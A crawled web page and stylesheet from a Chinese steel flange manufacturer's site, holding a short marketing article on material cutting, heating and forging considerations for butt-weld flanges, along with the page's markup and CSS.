

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/2550.htm
body_size: 5789
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>对焊法兰在使用注意点 - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="对焊法兰">
  <meta name="description" content="对焊法兰厂家此外，下料端面的生产质量对工艺和模锻质量有很大的影响。加热的终目标是为了降低模锻造变形力和提高钢制产品的塑性。">
  <link rel="canonical" href="	http://www.snflange.com/2550.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/2550.htm" >对焊法兰在使用注意点</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      对焊法兰在使用注意点                    </h1>
                    <span class="time">
                      2020-02-26                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','175');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p style="text-indent: 2em;">在使用对焊法兰时需要注意的几个地方，对焊法兰使用注意点:算料与下料能够很好的提高原材料利用率，实现对焊法兰毛坯精化的重要环节之一。过多的原材料不只造成毛坯浪费，而且还会加剧模具型腔磨损和能量损耗。</p><p style="text-indent: 2em;">对焊法兰厂家此外，下料端面的生产质量对工艺和模锻质量有很大的影响。加热的终目标是为了降低模锻造变形力和提高钢制产品的塑性。但对焊法兰加热也带来一系列生产的问题，如过热、氧化、脱碳及过烧等。准确控制始模锻及终模锻温度，对对焊法兰组织与性能有很大影响。<br/></p><p style="text-align: center;"><img src="/upload/image/20200226/1582697079453727.png" title="对焊法兰" alt="对焊法兰"/></p><p style="text-indent: 2em;">火焰炉加热具有生产利息低，适用性广的优点，但加热时间长，容易发生氧化与脱碳，生产条件也需不断完善。电感应加热炉具有加热快，氧化少的特点，但对毛坯形状尺寸及材料变化的适应性差。模锻成形是外力作用下产生的所以，正确的计算变形力，选择对焊法兰生产设备、进行锻模校核的依据。</p><p style="text-indent: 2em;">对焊法兰的使用寿命长所以绝缘法兰,低压法兰,绝缘法兰厂家的设计方案应该更加注重细节的突破，利用对产品的巧妙设计使其性能被不断完善。绝缘法兰,低压法兰,绝缘法兰厂家是对同时具有埋地钢质管道要求的密封性能和电法腐蚀防护工程所要求的电绝缘性能的管道法兰接头的统称。</p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/2549.htm">prev：不锈钢法兰的重要作用与价值</a></li>
                      <li class="next"><a href="/2551.htm">next: 对焊法兰制造中的技术要求</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/news388.htm" title="对焊法兰的产品级别和技术要求分析">
                            <span class="tit ellipsis">对焊法兰的产品级别和技术要求分析</span>
                            <p class="desc">虽然对焊法兰产品已经广泛应用于我们的生产和生活中，但对焊法兰的标准化制造在我国起步较晚。我国对焊...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news387.htm" title="平焊法兰与对焊法兰在焊接方式上的差别">
                            <span class="tit ellipsis">平焊法兰与对焊法兰在焊接方式上的差别</span>
                            <p class="desc">对焊法兰是接口端的管径和壁厚与所要焊接的管子一样，就合两个管子一样焊接。平焊法兰是内孔加工了比管...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news386.htm" title="对焊法兰的生产工艺适用范围">
                            <span class="tit ellipsis">对焊法兰的生产工艺适用范围</span>
                            <p class="desc">对焊法兰不易变形，密封好，应用广泛，有相应的刚性与弹性要求和合理的对焊减薄过渡，焊口离接合面距离...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news385.htm" title="对焊法兰的安装和使用一定要注意方法和顺序">
                            <span class="tit ellipsis">对焊法兰的安装和使用一定要注意方法和顺序</span>
                            <p class="desc">对焊法兰这种管件是指带颈和圆管过渡并与管子对焊联接的法兰，与平焊法兰不同，对焊法兰不易变形且密封...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news384.htm" title="带劲对焊法兰生产流程是怎样的呢?">
                            <span class="tit ellipsis">带劲对焊法兰生产流程是怎样的呢?</span>
                            <p class="desc">带颈对焊法兰自由锻的基本工序：自由锻造的时候，锻件的形状是通过一些基本变形工序将坯料逐步锻成的。...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news383.htm" title="对焊法兰的诸多优点">
                            <span class="tit ellipsis">对焊法兰的诸多优点</span>
                            <p class="desc">对焊法兰又称对开法兰，是法兰的一种。法兰是使管子与管子相互连接的零件，连接于管端。法兰上有孔眼，...</p>
                          </a>
                        </li>
                                          
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/index.css
body_size: 11241
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }
.container {  margin: 0 auto; }
.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px;  } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }



html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }
header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }
header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }
header .header_content .row .hc_left .right_text a { color: #fff; }
header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }
header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .top_right { text-align:left; }
.top_right_top{ border-bottom:1px solid #000000; display: flex; padding-bottom:8px; padding-top:25px;}
.top_right_top02{background:url(top_dh.jpg) no-repeat left center; padding-left:145px;font-size:32px; color:#cd221a; line-height:32px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding-left:5px; margin-left:5px; border-left:1px solid #000000;}
.top_right_bot a:nth-child(1){ border:none; }

.hc_ewm{display: flex; align-items: center;}


header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #00755a; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 27px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#0156b2; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
